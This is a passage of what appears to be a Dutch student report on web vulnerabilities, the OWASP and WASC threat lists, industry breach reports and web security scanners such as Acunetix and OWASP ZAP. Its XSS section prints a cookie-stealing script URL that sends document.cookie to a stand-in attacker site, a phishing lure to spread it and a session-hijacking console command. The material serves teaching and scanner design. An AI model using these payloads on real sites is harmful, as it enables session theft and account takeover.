**A3 XSS**

Cross-site scripting (XSS) is een client-side code injection aanval waarin de aanvaller/hacker kwaadaardige scripts uitvoert op webapplicaties. XSS wordt uitvoert in verschillende programmeertalen, VBScript, ActiveX, maar de meest misbruikte programmeertaal is Javascript. De primaire reden hiervoor is omdat de meeste webbrowsers afhankelijk zijn van Javascript. XSS is één van de meeste voorkomende web kwetsbaarheden en doet zich voor als een webapplicatie gebruikt maakt van ongecodeerde en niet gevalideerde gebruikersinput in de output dat het genereerd.



Figuur 3.4

Voor het verrichten van een XSS aanval moet de aanvaller/hacker een stukje javascript code plaatsen op de content pagina van een webapplicatie die de slachtoffer vervolgens bezoekt. De aanvaller/hacker moet ervoor zorgen de webbrowser van de slachtoffer de javascript code runt. De aanvaller/hacker kan dat op twee manieren doen, door social enginering technieken te gebruiken om de slachtoffer te overtuigen om de geïnfecteerde webpagina te bezoeken. Een ander manier is om een veel bezochte website, die gebruikers de functie geeft om zelf content te plaatsen zoals opmerkingen(comments), te infecteren met een XSS injectie doormiddel van het plaatsen van een opmerking. De aanvaller/hacker hoeft alleen nog maar te wachten totdat de niets vermoedende gebruikers de website bezoeken. In figuur 3.4 wordt een voorbeeld gegeven hoe een HTML script wordt uitgeprint op een webpagina.

**Cross-site scripting**



Figuur 3.5

In figuur 3.5 wordt de uitvoering van een simpele maar effectieve XSS aanval geïllustreerd. Er moet nog wel wat meer voor- en nawerk verricht worden om het rendabel te maken. De zeven stappen die ondernomen moeten worden zijn:

1. De aanvaller/hacker injecteert een kwaadaardige javascript code op de websites reactie pagina.
2. De server verwerkt de reactie en slaat het op in de database.
3. De gebruiker bezoek de zelfde reactie pagina via zijn webbrowser en maakt zichzelf hierdoor slachtoffer van de hacker.
4. De webbrowser doet een aanvraag voor de webpagina op verzoek van de gebruiker.
5. De server geeft de webpagina met alle reactie plus de reactie van de hacker terug aan de webbrowser.
6. De webbrowser runt de javascript code die het op de webpagina heeft gevonden.
7. De webbrowser stuurt de data van de niets vermoedende gebruiker naar de hacker.

Voorbeeld van een XSS aanval

De anatomie van een XSS aanval bestaat uit een webapplicatie waarop ongecodeerde en niet gevalideerde gebruikers input geplaats kan worden en een webbrowser die het de programmeertaal javascript kan interpreteren en runnen.

Ik zal zoals bij de SQLi een case aantonen hoe schadelijk XSS kan zijn voor gebruikers. In deze case zal de hacker een cookie stelen met waardevolle data.

**Simpele cookie steler**

In dit voorbeeld wordt er een XSS aanval via de adresbalk uitgevoerd. De website vraagt om de gebruikersnaam (username) van een gebruiker zodat het op de website kan worden uitgeprint als hyperlink. De gebruiker is ingelogd met zijn account en maakt gebruik van een sessie ID. Deze sessie ID’s worden door de browser opgeslagen in een cookie bestand dat op de lokale systeem van de slachtoffer wordt geplaatst.



Figuur 3.6

URL

www.voorbeeld-xss.nl?username=Tom

Output:

Hi Tom!

In dit scenario weet de hacker dat de website kwetsbaar is tegen XSS aanvallen. De hacker bouwt een URL op die hij door de slachtoffer laat uitvoeren. De URL bestaat uit vier delen:

URL

http://www.voorbeeld-xss.nl?username=<script>location.href=‘http://www.hacker-website.com/logcookie.php?cookie=’+document.cookie;</script>

**Structuur van URL**

1. URL plus de query username van de website.

2. HTML script element met de javascript Windows.location.href1 functie.

3. de URL van de hackers website met als query cookie en als waarde de cookie van de slachtoffer.

**Exploiteren van kwetsbaarheid**

**Voorwaarden**

Voor de werking van deze XSS aanval is het nodig dat de gebruiker is ingelogd, want anders is er geen sessie id gegenereerd en dus ook geen kwetsbaarheid om te exploiteren. Dit betekend dat de website enkel kwetsbaar wordt als er gebruikers ingelogd zijn.

De exploitatie kan op elke website gebeuren waar gebruikerscontent gepubliceerd kan worden. Een ander manier is om de selectie van slachtoffers een email te sturen met de link, het liefst verbogen in een klikbare afbeelding zoals een advertentie of een uitnodigende hyperlink.

U heeft €1000 gewonnen!

http://www.voorbeeld-xss.nl?username=<script>location.href=‘http://www.hacker-website.com/logcookie.php?cookie=’+document.cookie;</script>

**FIGUUR 3.7**

Zodra de niets vermoedende gebruiker er op klikt wordt de sessie ID weggeschreven naar een tekstbestand op het systeem van de hacker. De verzamelde sessie ID’s kan de hacker vervolgens gebruiken om toegang te krijgen tot de accounts van de slachtoffers. De hacker doet dit door zijn eigen sessie ID te veranderen in die van zijn slachtoffer.

**Cookies veranderen in Chrome**

Met de Console van Chrome kun je in Javascript de cookies veranderen van waarden.

Javascript commando

document.cookie=”PHPSESSID= 3sq0eglfrjpqiqemu3k27t5r82”

Bij het uitvoeren van deze commando kan de hacker zich nu probleemloos voordoen als andere gebruikers.

[diagram]

**WASC**

De Web Application Security Consortium heeft als hoofddoel om standaarden te produceren voor web security. Zij en hun community zetten projecten op om dit doel te bereiken. Zoals eerder vermeld zijn er twee projecten relevant voor mijn onderzoek:

|  |
| --- |
| Project |
| WASC Threat Classification |
| Web Application Security Scanner Evaluation Criteria |

Het doel van het project WASC Threat Classification (bedreiging classificering) is om threats (bedreigingen) voor webapplicaties te classificeren. WASC deelt de dreigingen op in twee klassen/types: Aanvallen en weaknesses (kwetsbaarheden). Een lijst van de Threat Classes (bedreiging klasses) is te vinden op de website van WASC (wasc, bronnenlijst). Elke dreiging heeft een WASC ID waarmee deze geïdentificeerd kan worden en een detail pagina waar er een definitie wordt gegeven van de threat en voorbeelden. WASC gebruikt andere termen om threats beschrijven dan OWASP, bij OWASP zijn alle threats vulnerabilities (kwetsbaarheden).

Deze lijst zoals de “OWASP top 10 lijst” zal ik gebruiken in mijn software applicatie om kwetsbaarheden en aanvallen te kunnen identificeren en definiëren en zal dus in de datastructuur van mijn database model opgenomen worden. Niet alle aanvallen of kwetsbaarheden zijn die opgenomen zijn hebben een directe betrekking op de webapplicatie. Een aanval zoals Denial of Service (WASC-10) is een objectieve aanval op de server en niet de webapplicatie. Je zal een aantal threats tegenkomen die al in de OWASP deel zijn behandeld. Voor het Proof of Concept zal ik een aantal aanvallen van de WACS lijst met definitie opnemen in de webapplicatie. Deze zal ik in de tabel markeren.

De geïdentificeerde en gedefinieerde aanvallen en kwetsbaarheden zijn:

|  |  |  |
| --- | --- | --- |
| WACS ID | Threats type | Threat |
| WASC-42 | Aanvallen | Abuse of functionality |
| WASC-11 | Aanvallen | Brute Force |
| WASC-19 | Aanvallen | SQL Injection |
| WASC-12 | Aanvallen | Content Spoofing |
| WASC-18 | Aanvallen | Credential/Session Predicition |
| WASC-8 | Aanvallen | Cross-Site Scripting |
| WASC-9 | Aanvallen | Cross-Site Request Forgery |
| WAC-10 | Aanvallen | Denial of Service |
| WASC-15 | Weaknesses | Application Misconfiguration |
| WASC-16 | Weaknesses | Insecure Indexing |
| WASC-13 | Weaknesses | Information Leakage |
| WASC-01 | Weaknesses | Insufficient Authentication |
| WACS-02 | Weaknesses | Insufficient Athorization |
| WASC-14 | Weaknesses | Server Misconfiguration |

Tabel 3.4

WASSEC

Het doel dat WASC wilt bereiken met de Web Application Security Scanner Evaluation is een set van guidelines te definiëren voor het evalueren van web applicatie scanners. Hiermee willen zij, de organisatie, security professionals begeleiden bij het evalueren van web applicaties. Met de WASSEC worden een aantal kenmerken van een Web applicatie scanner geëvalueerd zoals het identificeren van kwetsbaarheden en de effectiviteit van de web applicatie test. De WASSEC behandeld een variatie van componenten die deel uitmaken van een web applicatie scanner zoals: de crawler/spider, parser(data verwerker), sessie manager, testing vaardigheid en het component dat het rapport genereerd.

Nu zal ik ook na het ontwikkelen van mijn Proof of Concept dit document gebruiken om op de correcte wijze een web applicatie te evalueren, maar waar ik dit document primaire voor ga gebruiken is een requirement document waarin ik beschrijf aan welke eisen de Proof of Concept van de web applicatie scanner moet voldoen.

Het document behandeld alle onderwerpen die nodig zijn bij het uitvoeren en evalueren van een web applicatie scan. Het laat zien waar een web applicatie scanner aan moet voldoen en het op een effectieve manier gebruikt kan worden. De categorieën die behandeld worden in dit document zijn:

|  |  |  |
| --- | --- | --- |
| Type | Categorie | Beschrijving |
| Proces | Protocol | Voor het testen van webapplicaties zal de scanner de communicatie protocollen moeten ondersteunen die gebruikelijk zijn. |
| Proces | Authenticatie | De ondersteuning van authenticatie voor het testen van web applicaties. |
| proces | Sessie management | Tijdens een scan is het belangrijk dat er een sessie onderhoudt wordt. |
| Component/tool | Crawling | Crawling is een actie die uitgevoerd wordt bij het parsen van een webpagina. Hyperlinks worden verwerkt door de crawler. |
| Proces | Parsing(HTML verwerking) | Vooraf van het scanproces is het nodig om een de website te verwerken, dit proces wordt door de webcrawler/spider gedaan. |
| Component/tool | Testing | Het testen van website op kwetsbaarheden is de kern functie van een web applicatie scanner. |
| Component/tool | Commando’s en controle | De commando’s waarmee de web applicatie scanner wordt aangestuurd. Interactie tussen eindgebruiker en applicatie. |
| Component/tool | Rapporteren | Het genereren van rapporten op basis van de gevonden kwetsbaarheden. De resultaten kunnen dan buiten de interface van de applicatie bekeken worden. |

Tabel 3.5

In tabel 3.5 wordt een praktische overzicht gegeven van waar een web applicatie scanner uit bestaat en aan moet voldoen. Sommige van deze componenten en processen zitten in elkaar verweven zoals de Protocol, Authenticatie, Sessie management, parsing(HTML verwerking) deel uitmaken van de Spider/Crawler. De kern componenten van een web applicatie scanner bestaan dus uit een GUI of CLI interface, Crawler/Spider, Tester/Scanner, Rapport generator. Al deze componenten en processen zullen deel uitmaken van de Proof of Concept die ik in dit project zal ontwikkelen.

**Conclusie**

In het eerste deel van dit deelonderzoek heb ik gekeken naar welke kwetsbaarheden zich voor kunnen doen op een web applicatie. Hierbij heb ik twee documenten bestudeerd, de OWASP top 10 lijst en de WASC Threat Classification. Na het bestuderen en analyseren van de informatie ben ik tot de conclusie gekomen om mij te richten op twee kwetsbaarheden die veelvoorkomende zijn en relatief makkelijk te detecteren zijn. Mijn selectie van kwetsbaarheden bevat de (A1/WACS-19) SQL injectie en (A3/WASC-8) Cross-site scripting. Voor het bewijzen dat mijn Proof of Concept werkt behoren deze twee kwetsbaarheden minimaal bij het testproces (Tabel 3.5, Testing) van de web applicatie scanner. Het zijn kwetsbaarheden die vaak door hackers geëxploiteerd worden en hoge schade kunnen richten aan een bedrijf die afhankelijk is van een web applicatie. Ook zijn deze twee kwetsbaarheden relatief makkelijk te implementeren. In het tweede deel van het deelonderzoek heb ik het WASC Threat classification document praktisch gebruikt om een algemene web application scanner te ontleden zodat ik een overzicht kon maken van de componenten en processen waaruit het systeem in kwestie bestaat. Ik kan concluderen dat ik deze lijst (Tabel 3.5) zal gebruiken als referentie tijdens het maken van mijn requirement lijst oftewel MoSCoW.

**3.4 Rapporten Online Webshops**

Inleiding

De drie bedrijven zijn:

* IBM Security
* Symantec
* Sucuri

**3.4.1 IBM Security 2016**

De securityafdeling van IBM heeft in 2016 de rapport X-Force Threat Intelligence Report gepubliceerd waarin verschillende onderwerpen worden besproken op gebied van Cyber Security. Het rapport van 2017 is nog niet publiekelijk gepubliceerd. Er wordt teruggekeken naar het jaar 2015, een zeer actieve jaar voor cybercriminelen. Er wordt vermeld dat cybercriminelen het gemunt hebben op grotere doelwitten en dat zij niet meer zo zeer bezig zijn met het stelen van emails en wachtwoorden, hoewel dit nog zeker in grote schaal gebeurt, maar door de vraag naar waardevollere data doelwitten hebben als patiëntgegevens van gezondheidsinstituten en andere overheidsinstanties. Een voorbeeld hiervan is een incident in de zorg sector waarbij hackers gevoelige data hebben gestolen van 55 zorgverzekeraars. Het gaat om de persoonlijke gegevens van 110 miljoen klanten [Motherboard, 2015]. In een ander rapport van IBM genaamd *Cost of Data Breach Study* wordt vermeld dat de totale kosten van de data breaches over 2015 geschat wordt op $3.70 miljoen dollar. In 2014 stond de teller op $3,52 miljoen dit betekent dat er een stijging was van 7%. Er wordt verwacht dat er in de jaren die erop volgen de kosten alleen maar zullen toenemen.

Grafiek 3.4.1 – meest gedupeerde industrieën

In Grafiek 3.4.1 wordt er geïllustreerd welke industrieën het meest gedupeerd worden door aanvallen en wat de meeste voorkomende aanval types waren in 2015.

Voor mij zijn de cijfers over SQL injecties en misconfiguraties het meest interessant want deze twee komen voor in het OWASP top 10 lijst die ik in dit document uitgebreid behandel en die veel invloed heeft op het ontwerpen van mijn security web scanner. Ook interessant is dat verre weg de meest aangevallen industrie de computer service is, met 30.2%. Onder deze industrie valt natuurlijk website en webservers en dit onderstreept weer eens dat web security scanners zeker een belangrijke rol hebben in het veilig maken van de wereld wijde web.

**3.4.2 Symantec rapport 2017**

In april 2017 bracht Symantic de Internet Security Threat Report uit. Symantic behandelt een variatie van onderwerpen in de kader Internet Security. Onderwerpen als Ransomware, phishing, IoT en nog veel meer. Voor mijn onderzoek zijn de onderwerpen Big numbers en Web attacks interessant. Ik zal deze twee onderwerpen toelichten met als doel een indruk te geven over hoe de cybercriminaliteit zich heeft ontwikkeld in de afgelopen jaren.

**3.4.2.1 Big Numbers**

Het hoofdstuk Big numbers laat ons in getallen en illustraties zien wat er in de afgelopen jaren is gebeurd op gebied van cybercriminaliteit. Symantic heeft in het rapport gepubliceerd dat er in totaal 3943 breaches (schendingen) waren gepleegd door cybercriminelen. Een breach is een vorm van een cyberaanval op een website die in het bezit is van privacy gevoelige data. Het doel is om die data te stelen. DataBreachToday een nieuws website die artikelen over cyber security publiceert heeft op 24 mei een artikel gepubliceerd over de data breach op Target in 2013. De breach zorgde ervoor dat de pinpas informatie van 41 miljoen klanten werden uitgelekt. Target heeft ingestemd om 18.5 miljoen aan schadevergoeding te betalen [databreachtoday, Target, 24 mei 2017]. Dit was een zijsprong naar nieuws artikel, maar het lijnt wel uit hoeveel schade een cyberaanval kan toe richten.

Een breach is een serieuze zaak omdat het gaat om privacygevoelige data waar criminelen misbruikt van kunnen maken. Neem als voorbeeld identiteitsfraude, een veelvoorkomende criminele activiteit op de wereldwijde web. In 2014 zijn er circa 1.2 miljard identiteiten uitgelekt aan de buitenwereld van verscheidenen websites [Symantic/Breaches, 2017, p10].

**3.4.2.2 Web in cijfers**

Symantec heeft in het kader van web gepubliceerd dat in de afgelopen drie jaren meer dan 70% van alle scande websites kwetsbaarheden bevat waarvan 9 á 20 procent zorgwekkend is. Symantec heeft een aantal belangrijke bevindingen gemaakt die een aantal zaken boven water halen.

Voor ik begin aan de bevindingen is het van belang dat de lezer met de term Exploit Kit bekend wordt. Exploit Kits (EK)..

1) Web aanvallen, dit is een vorm van cyberaanvallen, zijn met 32% gedaald over de afgelopen jaar maar wat dit niet betekent is dat het geen groot probleem meer is. Gemiddeld werden er in 2016 iedere dag ongeveer 229,000 web aanvallen ontdekt.

2) Exploit kits waren tot 2015 het meeste populairste manier om aanvallen te verrichten op website. Maar in 2016 is het aantal aanvallen via EK gedaald met 60% en krijgt aanvallen via de email de voorkeur. Dit betekent echter niet dat aanvallen op websites gedaald zijn, cybercriminelen gebruiken simpel weg een ander methode om de aanvallen te verrichten.

3) Van alle Exploit Kits is RIG de meest populaire en was verantwoordelijk voor 35% van alle webaanvallen in 2016. Ransom.Cerber, een ransomware malware, werd voornamelijk door RIG gedistribueerd.

4) Gemiddeld werden er 2.4 browser kwetsbaarheden per dag ontdekt in 2016. In 2015 waren dat er 3 per dag. Threatpost heeft in december 2016 een artikel gepubliceerd over browser kwetsbaarheden. Het artikel ging over Google’s Chrome browser en de kwetsbaarheden waar het mee kampt. Google gaf bounties uit voor het oplossen van deze problemen, de bounties konden een bedrag van 7,500 dollar bereiken. In het artikel worden 21 security bugs genoemd, deze zijn alle opgelost [threatpost, 2016].

**3.4.3 Sucuri rapport**

Er zijn ongeveer 1 miljard websites online en de aantal blijft maar stijgen. De kracht achter deze stijging zijn Content Management Systemen (CMS). Deze technologieën maken het mogelijk om gemakkelijk een simpele website op te zetten, het enige wat een persoon nodig heeft is een host en een installatie van één van de grote CMS systemen, deze zijn: WordPress, Joomla, Drupal en Magento. Om het nog makkelijker te maken bieden sommige host als Digital Ocean een geautomatiseerde CMS installatie aan. De explosie van CSM technologieën heeft ervoor gezorgd dat een derde van alle websites aangedreven door zulke soort CMS applicaties. Wordpress leidt met 60% op de CMS markt en heeft dus de grootste marktaandeel. Andere CMS platforms concentreren zich meer op niche markten zoals Magento voor e-commerce en Drupal voor grote bedrijfssystemen.

Elke particulier kan een host en domein kopen en daar een WordPress, Magento of Drupal instantie op instaleren. Sucuri noemt dit fenomeen User Adoption, dit zorgt ervoor er een grote vloed aan ongeschoolde webmasters en service providers verantwoordelijk zijn voor het ontwikkelen en onderhouden van websites. Dat blijkt uit de analyse die Sucuri in het eerste kwartaal van 2016 heeft gedaan, waarin vermeld wordt dat uit de 11,000 geïnfecteerde websites die geanalyseerd zijn, 75% gebruik maken van de platform WordPress. Wat ook een groot probleem blijkt te zijn is het updaten van CMS platformen en dit komt mededankzij de ongeschoolde, onervaren webmasters die liever geen tijd besteden aan het onderhouden van hun websites. Er wordt geschat dat 50% van WordPress website niet up-to-date zijn en voor CMS platformen die minder nadruk leggen op compatibiliteit met eerdere versies is het percentage nog hoger, 80%.

Voor het eerste kwartaal van 2016 heeft Sucuri een aantal CMS platformen geanalyseerd op kwetsbaarheden binnen het systeem. Het resultaat van Sucuri’s laat zien dat de drie meest geïnfecteerde CMS platformen zijn WordPress, Joombla en Magento. Tijdens de kwetsbaarheid analyse is er meer naar de installatie, configuratie, en algemene onderhoudt door de webmasters dan de kern van de CMS platformen.

Grafiek 3.4.2 – Geïnfecteerde platforms

**3.4.3.1 Extensie kwetsbaarheden**

CMS platformen moedigen software ontwikkelaars aan om extensies te maken om nieuwe features aan de systemen toe te voegen. Maar wat de CMS platformen niet willen zijn extensies met kwetsbaarheden, jammer genoeg is hier niet voldoende zicht op en wordt er niet veel aan kwaliteit controle gedaan. Dit zorgt ervoor dat de meeste kwetsbaarheden te vinden zijn in extensies. Er kunnen kwetsbaarheden te vinden zijn in de kern van de CMS systemen maar, deze zijn nog te onderhouden door het uitgeven van patches, mits de webmaster de CMS systeem niet up-to-date houdt. Extensies kunnen door iedereen met een beetje software ontwikkeling kennis gemaakt worden. De security problemen ontstaan wanneer ongeschoolde, onervaren software ontwikkelaars zwak beveiligde software vrijgeven als CMS extensies.

De drie extensies die de meeste websites hebben geïnfecteerd met kwetsbaarheden zijn RevSlider, GravityForms, en TimThumb. In 2014 heeft Sucuri een onderzoek gedaan naar de RevSlider en een artikel gepubliceerd dat er meer dan 100,000 websites getroffen zijn door een malware die zijn aanval richt op de plugin RevSlider. De security probleem doet zich voor in de Premium versie van de RevSlider. De kwetsbaarheid zorgt ervoor dat hackers elke bestand van de server kan downloaden. Dit wordt vooral gebruikt om inloggegevens te stelen van de database. Gebruikers moeten voorzichtig zijn bij het gebruiken van derde partij plugins en goed onderzoek doen naar rapporten die geschreven zijn over de plugins op gebied van security. Zo kunnen zij voorkomen dat zij een doelwit worden voor cyberaanvallen van hackers. Magento maakt ook gebruik van derde partij plugins en doet blijkbaar ook niet genoeg aan kwaliteit controle. De Magento extensie ShopLift Supee is een ander voorbeeld van een kwetsbare extensie. Hackers gebruiken de exploiteer technieken SQL Injecties en XSS aanvallen om administratie accounts toe te voegen aan het systeem.

Zoals nu duidelijk is zijn de extensies de meest voorkomende bron van kwetsbaarheden maar niet de enige. Het security probleem waar Sucuri naar refereert als Out-of-date is een al sinds dat de eerste stukje onbeveiligde code een dreiging voor de website. Hackers vinden met genoeg tijd, motivatie en voorzieningen een manier om de software kwetsbaarheid te exploiteren.

Grafiek 3.4.2 – Out-of-date CMS platformen

**3.5 Wat zijn bestaande web scan applicaties?**

In de afgelopen decennia zijn er heel wat web security scanners op de markt verschenen, zowel commercieel als open source (gratis). OWASP heeft een lijst gemaakt van 40 web security scanners, deze worden vaak gecategoriseerd als Dynamic Application Security Testing (DAST). Alle DAST tools zijn zoals eerder vermeld commercieel of open source en hebben allen hun eigen sterktes en zwaktes [OWASP DAST]. OWASP heeft een Benchmark project uitgebracht die de effectiviteit van een DAST tool meet[OWASP Benchmark].

In dit deel zal ik onderzoek doen naar een aantal DAST tools om inzicht te krijgen in de werkwijze van de verschillende scanners. Ieder scanner verschilt in omvang, scan proces, software architectuur, het analytische vermogen, de wijze van rapporteren, etc.. Het is interessant om een aantal te bestuderen om zo hun werkwijze te leren kennen. Dit zal mij nieuwe inzichten bieden en zal mij helpen mijn eigen web security scanner te verbeteren.

Een DAST tool heeft drie kern processen:

**Crawl & Scan**

Voordat er gescand kan worden moeten er eerst resources worden opgehaald. De crawler zorgt daarvoor door een delen van een HTML pagina te scrapen. Scrapen is het proces van het selectief uitknippen van html elementen zoals de anchor tag <a>, wat als attribuut een hyperlink. Wanneer er voldoende gecrawld is kan een scan gestart worden.

**Detect & Alert**

Bij het detecteren van kwetsbaarheden is precisie dat telt. Tijdens de scan worden probeert de DAST-tool kwetsbaarheden in een web applicatie te detecteren. Om te kunnen meten hoe goed en accuraat een DAST-tool kwetsbaarheden detecteert kan de OWASP Benchmark gebruikt worden.

**Prioritize & Manage**

Na een scan worden alle gevonden kwetsbaarheden geprioriteerd in een geïndexeerde lijst en gerapporteerd. De resultaten van de scans worden opgeslagen en kunnen herzien worden voor analytische doeleindes.

De scanners die ik voor dit deel heb gekozen zijn:

* Acunetix
* ZAP Zed Attack Proxy

Ik zal in dit onderzoek twee documenten behandelen: Acunetix brochure en de start gids van OWASP ZAP. De twee documenten bieden inzicht in de werking van beide DAST-tools.

**3.5.1 Acunetix**

Volgens een brochure van Acunetic heeft 70% van alle websites een kwetsbaarheid dat kan leiden tot diefstal van gevoelige data [Acunetix Brochure]. Acunetix maakt een paar goede punten in het brochure zoals dat hackers zich concentreren op het volgende: Componenten van webapplicaties als winkelwagens, formulieren, login pagina’s en dynamische content. Dit zijn voor een grootdeel waar de web security scanner die ik ontwikkel op zal focussen. Een ander punt die Acunetix maakt is dat web applicaties 24/7 toegankelijk zijn en dat zij controle hebben over kostbare data omdat zij, als het niet via een API gaat, in de meeste gevallen directe contact hebben met de backend, hoe anders moeten zij aan de data komen. Dit allemaal wordt in de eerste paragraaf toegelicht wat naar mijn mening een zeer goede inleiding is voor het document. Verder in het document vermeld acunetix dat netwerk securtiy amper bescherming biedt tegen web applicatie aanvallen, dit komt doordat de netwerk poorten 80/443 altijd openstaan. De reden dat deze poorten altijd openstaan is omdat zij iedere bezoeker moeten toelaten van de website. Anders heeft het geen nut om een website te hosten.

**3.5.1.1 Web versie**

Zoals je kunt lezen is Acunetix een bedrijf dat zich bezighoudt met de security van web applicaties. Hiervoor hebben zij een DAST-tool ontwikkeld. Acunetix heeft een desktopversie ontwikkeld en een web versie. Ik zal in dit deel de web versie behandelen. De Acunetix Web Interface is een gebruikersvriendelijke webapplicatie die de gebruiker na het inloggen naar een dashboard brengt. Vanaf het dashboard kunnen gebruikers vier management taken uitvoeren. Het configureren en beheren van Targets, het starten van een scan, het bekijken van statistieken en het genereren van een rapport. Verder zijn er nog andere kleinere taken zoals het beheren van de gebruikers profiel. Targets zijn websites die de gebruiker als doelwit heeft geregistreerd voor de voorbereiding van een scan. Na het instellen van een target kan de gebruiker de scan starten. Voor het starten van de scan kan de gebruiker nog een aantal opties instellen. De opties zijn verdeeld over vier tabs, General, Crawl, HTTP, Advanced. In de tab General kan de type scan ingesteld worden, de snelheid van de scan en de logingegevens. In de Crawl tab staan alle opties voor het instellen van de crawler, een crawler zorgt ervoor dat de benodigde informatie wordt verzameld voor de scan. Zoals de hyperlinks en formulieren. De HTTP tab is voor het authentiseren van een gebruiker tijdens de scan. De scan kan een login of registratie formulier tegenkomen tijdens de scan en weet dan met deze optie wat er ingevuld moeten worden. De laatste tab Advanced is ervoor de geavanceerde instellingen van de scan. Opties als technologie, Custom Headers, Custom Cookies en Allowed Hosts kan de gebruiker instellen om de scan te finetunen. Na de scan kan de gebruiker navigeren naar het Scan Stats & Info scherm, hierop kan er naar de statistieken gekeken worden voor het analyseren van het resultaat, ook kan de gebruiker een lijst opvragen met alle uitgevoerde aanvallen en wat het resultaat daarvan is, dit vereist wel technische kennis over IT-security. Verder kan er nog naar de sitemap gekeken worden waar een lijst met alle gescande bestanden staan. Voor elk bestand staat er welke kwetsbaarheden gevonden zijn. Als laatste kan de gebruiker een rapport genereren op basis van de gescande resultaten. Bij het genereren van een rapport kan de gebruiker een template kiezen die de thema een doelgroep van het rapport bepalen. Acunetix is met al de opgenoemde features één van de voorlopers op gebied van web security scanners.

**3.5.2 Zap Zed Attack Proxy**

Zed Attack Proxy is een flagship project van Open Web Application Security Project. Het is een open-source security scanner tool dat onderhouden wordt door OWASP. Het is gratis te downloaden van de website van OWASP en ook biedt OWASP project samenwerking voor software ontwikkelaars die een bijdrage willen maken door te werken aan nieuwe features voor de applicatie. Het project is open-source wat betekent dat OWASP de broncode publieke heeft vrijgegeven. Het project kan worden gedownload op Github hiervoor het een software ontwikkelaar geen toestemming voor nodig. Met een simpele git clone wordt er een kopie van het hele project op jouw computer geplaats.

De security scanner tool is special voor het testen van webapplicaties ontwikkelt. Eerder in dit document heb ik kort samengevat wat een security scanner in het algemeen doet. OWASP heeft in het document [OWASP ZAP 2.6 Getting Started Guide] dit onderwerp zelf behandelt. In het hoofdstuk Security Testing Basics definiëren zij security testen als “Software security testen is het proces van beoordelen en testen van systemen om security risico’s en kwetsbaarheden te ontdekken”. Er worden hier twee termen gebruikt die tot de basis taken behoren van een security scan tool: beoordelen en testen. Zij definiëren het beoordelen als het analyseren en ontdekken van kwetsbaarheden zonder de poging tot het exploiteren van deze kwetsbaarheden. Het term testen wordt gedefinieerd als het ontdekken en poging tot exploiteren van kwetsbaarheden. Beide taken hebben als doel kwetsbaarheden te ontdekken, maar het verschil zit in wat zij doen met de kwetbaarheden die ontdekt zijn. To exploit or not to exploit.

In het hoofdstuk [Security Testing Basics] verdelen zij de basis van security testen in vier categorieën:

**Kwetsbaarheid beoordeling**

Het systeem is gescand en geanalyseerd voor security problemen.

**Penetratie test**

Het systeem ondergaat gesimuleerde aanvallen en het systeem wordt geanalyseerd.

**Runtime test**

Het systeem wordt geanalyseerd en het ondergaat een security test van een eindgebruiker.

**Code review**

De code van het systeem wordt gereviewd en het wordt specifiek geanalyseerd op security kwetsbaarheden.

ZAP-proxy

Het doel van het document is natuurlijk om een introductie te maken voor OWASP ZAP. Ik heb eerder al een aantal dingen verteld over de DAST-tool, maar ik zal er wat verder op in gaan in dit deel. Fundamenteel is ZAP een interceptie proxy tool, het staat tussen de eindgebruiker en webbrowser. De DAST-tool onderschept berichten die gestuurd worden door de webbrowser naar de eindgebruiker in dit geval de tester. Na de onderschepping worden de berichten door ZAP geïnspecteerd en als nodig aangepast, dit staat ook wel bekent als de ‘man in the middle’ aanval. Mocht er al een proxy in gebruik zal, vele bedrijven hebben dit, dan kan Zap verbinding maken met de gebruikte proxy.



Figuur 3.5.2.1

**3.5.2.1 ZAP client**

